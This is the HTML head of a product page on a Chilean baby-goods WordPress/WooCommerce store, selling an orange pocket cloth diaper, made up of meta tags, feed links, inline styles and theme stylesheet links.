

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/
body_size: 28304
content:
<!DOCTYPE html>
<html lang="es">
<head>
	<meta charset="UTF-8">
	<link rel="profile" href="https://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.bebebonito.cl/xmlrpc.php">

	<title>Pañal de bolsillo doble barrera interior Color naranjo &#8211; Bebebonito.cl</title>
<meta name='robots' content='max-image-preview:large' />
<script>window._wca = window._wca || [];</script>
<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Bebebonito.cl &raquo; Feed" href="https://www.bebebonito.cl/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bebebonito.cl &raquo; Feed de los comentarios" href="https://www.bebebonito.cl/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Bebebonito.cl &raquo; Comentario Pañal de bolsillo doble barrera interior Color naranjo del feed" href="https://www.bebebonito.cl/producto/panal-de-bolsillo-doble-barrera-interior-color-naranjo/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.bebebonito.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bebebonito.cl%2Fproducto%2Fpanal-de-bolsillo-doble-barrera-interior-color-naranjo%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.bebebonito.cl/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.bebebonito.cl%2Fproducto%2Fpanal-de-bolsillo-doble-barrera-interior-color-naranjo%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>
<style id='wp-block-library-inline-css' type='text/css'>
:root{--wp-block-synced-color:#7a00df;--wp-block-synced-color--rgb:122,0,223;--wp-bound-block-color:var(--wp-block-synced-color);--wp-editor-canvas-background:#ddd;--wp-admin-theme-color:#007cba;--wp-admin-theme-color--rgb:0,124,186;--wp-admin-theme-color-darker-10:#006ba1;--wp-admin-theme-color-darker-10--rgb:0,107,160.5;--wp-admin-theme-color-darker-20:#005a87;--wp-admin-theme-color-darker-20--rgb:0,90,135;--wp-admin-border-width-focus:2px}@media (min-resolution:192dpi){:root{--wp-admin-border-width-focus:1.5px}}.wp-element-button{cursor:pointer}:root .has-very-light-gray-background-color{background-color:#eee}:root .has-very-dark-gray-background-color{background-color:#313131}:root .has-very-light-gray-color{color:#eee}:root .has-very-dark-gray-color{color:#313131}:root .has-vivid-green-cyan-to-vivid-cyan-blue-gradient-background{background:linear-gradient(135deg,#00d084,#0693e3)}:root .has-purple-crush-gradient-background{background:linear-gradient(135deg,#34e2e4,#4721fb 50%,#ab1dfe)}:root .has-hazy-dawn-gradient-background{background:linear-gradient(135deg,#faaca8,#dad0ec)}:root .has-subdued-olive-gradient-background{background:linear-gradient(135deg,#fafae1,#67a671)}:root .has-atomic-cream-gradient-background{background:linear-gradient(135deg,#fdd79a,#004a59)}:root .has-nightshade-gradient-background{background:linear-gradient(135deg,#330968,#31cdcf)}:root .has-midnight-gradient-background{background:linear-gradient(135deg,#020381,#2874fc)}:root{--wp--preset--font-size--normal:16px;--wp--preset--font-size--huge:42px}.has-regular-font-size{font-size:1em}.has-larger-font-size{font-size:2.625em}.has-normal-font-size{font-size:var(--wp--preset--font-size--normal)}.has-huge-font-size{font-size:var(--wp--preset--font-size--huge)}.has-text-align-center{text-align:center}.has-text-align-left{text-align:left}.has-text-align-right{text-align:right}.has-fit-text{white-space:nowrap!important}#end-resizable-editor-section{display:none}.aligncenter{clear:both}.items-justified-left{justify-content:flex-start}.items-justified-center{justify-content:center}.items-justified-right{justify-content:flex-end}.items-justified-space-between{justify-content:space-between}.screen-reader-text{border:0;clip-path:inset(50%);height:1px;margin:-1px;overflow:hidden;padding:0;position:absolute;width:1px;word-wrap:normal!important}.screen-reader-text:focus{background-color:#ddd;clip-path:none;color:#444;display:block;font-size:1em;height:auto;left:5px;line-height:normal;padding:15px 23px 14px;text-decoration:none;top:5px;width:auto;z-index:100000}html :where(.has-border-color){border-style:solid}html :where([style*=border-top-color]){border-top-style:solid}html :where([style*=border-right-color]){border-right-style:solid}html :where([style*=border-bottom-color]){border-bottom-style:solid}html :where([style*=border-left-color]){border-left-style:solid}html :where([style*=border-width]){border-style:solid}html :where([style*=border-top-width]){border-top-style:solid}html :where([style*=border-right-width]){border-right-style:solid}html :where([style*=border-bottom-width]){border-bottom-style:solid}html :where([style*=border-left-width]){border-left-style:solid}html :where(img[class*=wp-image-]){height:auto;max-width:100%}:where(figure){margin:0 0 1em}html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:var(--wp-admin--admin-bar--height,0px)}@media screen and (max-width:600px){html :where(.is-position-sticky){--wp-admin--admin-bar--position-offset:0px}}

/*# sourceURL=wp-block-library-inline-css */
</style><style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<style id='woocommerce-inline-inline-css' type='text/css'>
.woocommerce form .form-row .required { visibility: visible; }
/*# sourceURL=woocommerce-inline-inline-css */
</style>
<link rel='stylesheet' id='js_composer_front-css' href='https://www.bebebonito.cl/wp-content/plugins/js_composer/assets/css/js_composer.min.css?ver=6.10.0' type='text/css' media='all' />
<link rel='stylesheet' id='woodmart-style-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-helpers-wpb-elem-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/helpers-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-recent-post-comments-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/widget-recent-post-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-nav-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/widget-nav.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-cat-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-widget-product-cat.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-product-list-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-widget-product-list.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-slider-price-filter-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-widget-slider-price-filter.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpcf7-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/int-wpcf7.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-revolution-slider-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/int-rev-slider.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/int-wpb-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wpbakery-base-deprecated-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/int-wpb-base-deprecated.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-base-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woocommerce-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-star-rating-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/mod-star-rating.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-el-track-order-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-el-track-order.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woocommerce-block-notices-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-block-notices.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-quantity-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-quantity.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-base-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-stock-status-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-stock-status.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-shop-attributes-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-shop-attributes.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wp-blocks-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/wp-blocks.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-base-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-tools-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/mod-tools.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-elements-base-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-social-icons.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-dropdown-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-my-account-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-login-form-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-login-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-my-account-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-my-account.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-search.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-side-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-cart-side.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-cart-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-shopping-cart-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-widget-shopping-cart.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-mobile-nav-dropdown-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-mobile-nav-dropdown.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-page-title-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/page-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-design-centered-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-design-centered.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-predefined-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-and-quick-view-predefined-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-and-quick-view-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-predefined-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-predefined.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-opt-base-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-opt-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-navigation-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-navigation.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-gallery-opt-thumb-left-desktop-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-gallery-opt-thumb-left-desktop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/lib-swiper.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-arrows-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/lib-swiper-arrows.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mfp-popup-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/lib-magnific-popup.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-photoswipe-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/lib-photoswipe.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-tabs-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-tabs-opt-layout-tabs-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-tabs-opt-layout-tabs.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-accordion.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-accordion-elem-wpb-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-accordion-wpb-elem.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-single-prod-el-reviews-style-1-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-single-prod-el-reviews-style-1.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-comments-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/mod-comments.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-image-gallery-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-gallery.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-section-title-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-section-title.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-mod-highlighted-text-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/mod-highlighted-text.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-text-block-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-text-block.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-product-loop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-product-loop-quick-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-product-loop-quick.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-woo-mod-add-btn-replace-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/woo-mod-add-btn-replace.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-swiper-pagin-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/lib-swiper-pagin.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-widget-collapse-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/opt-widget-collapse.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-footer-base-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/footer-base.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-scroll-top-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/opt-scrolltotop.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-results-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/wd-search-results.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-wd-search-form-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/wd-search-form.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-social-icons-styles-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/el-social-styles.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-sticky-social-buttons-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/opt-sticky-social.min.css?ver=8.0.6' type='text/css' media='all' />
<link rel='stylesheet' id='wd-header-search-fullscreen-css' href='https://www.bebebonito.cl/wp-content/themes/woodmart/css/parts/header-el-search-fullscreen-general.min.css?ver=8.0.6' type='text/css' media='all' />
